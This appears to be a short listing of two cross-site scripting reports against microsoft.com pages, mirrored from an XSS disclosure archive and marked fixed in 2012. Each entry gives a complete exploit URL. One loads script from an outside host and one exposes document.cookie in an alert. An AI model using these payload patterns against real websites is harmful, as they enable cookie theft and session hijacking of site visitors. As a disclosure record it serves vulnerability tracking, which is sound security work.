 -------------
MICROSOFT.COM
-------------
[*] Category: XSS
[*] Example: http://www.microsoft.com/download/en/search.aspx?q=t*&p=0&r=10&t=3&s=availabledateDescending'"--><S<br>cRIPT x<br>src=//
0x.lv?</style></script><script>alert(String.fromCharCode(66,101,115,116,32,114,101,103,97,114,<br>100,115,32,102,114,111,109,32,66,11
7,108,103,97,114,105,97))</script><script<br>src=http://ckers.org/xss.js>
[*] Host: www.microsoft.com
[*] Publish_Date: 2012-05-10 00:00:00
[*] Reference: http://xssed.com/mirror/74288/
[*] Status: fixed
--------------------------------------------------
[*] Category: XSS
[*] Example: http://www.microsoft.com/japan/powerpro/TF/category/web_ria.mspx?keyword=7080%22%3E%3C/script%3E%3Cs<br>cript%3Ealert%28
document.cookie%29%3C/script%3E
[*] Host: www.microsoft.com
[*] Publish_Date: 2012-05-09 00:00:00
[*] Reference: http://xssed.com/mirror/73491/
[*] Status: fixed